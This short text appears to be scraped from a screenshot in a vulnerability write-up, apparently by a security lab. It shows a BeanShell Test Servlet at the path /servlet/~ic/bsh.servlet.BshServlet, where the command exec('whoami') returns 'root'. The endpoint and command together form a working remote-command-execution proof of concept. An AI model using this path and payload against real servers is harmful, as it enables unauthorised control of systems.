 /servlet/~ic/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
root
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate
宸极实验室